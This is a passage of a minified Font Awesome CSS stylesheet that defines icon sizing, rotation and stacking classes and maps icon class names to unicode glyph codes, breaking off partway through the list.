.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-balance-scale:before{content:"\f24e"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-wizard:before{content:"\f6e8"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa